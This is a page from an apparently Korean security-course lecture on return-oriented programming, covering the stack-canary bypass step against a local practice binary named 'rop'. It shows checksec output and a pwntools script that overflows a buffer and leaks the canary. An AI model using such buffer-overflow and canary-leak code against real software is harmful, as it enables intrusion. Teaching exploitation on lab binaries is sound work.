 Lecture
현재 강의 Exploit Tech: Return Oriented Programming
익스플로잇 > 카나리 우회
2 / 5
1
2
3
4
5
카나리 우회
카나리를 우회하는 과정은 지난 코스와 같으므로 설명을 생략하겠습니다. 다음의 결과가 나오도록 스크립트를 작성하면 됩니다.
$ python3 rop.py
[+] Starting local process './rop': pid 1958
[*] '/home/dreamhack/rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] canary: 0xffb50411838cdc00
Figure 2. 카나리 우회
1 #!/usr/bin/env python3
2 # Name: rop.py
3 from pwn import *
4
5 def slog(name, addr): return success(': '.join([name, hex(addr)]))
6
7 p = process('./rop')
8 e = ELF('./rop')
9
10 # [1] Leak canary
11 buf = b'A'*0x39
12 p.sendafter(b'Buf: ', buf)
13 p.recvuntil(buf)
14 cnry = u64(b'\x00' + p.recvn(7))
15 slog('canary', cnry)
NEXT
PAGE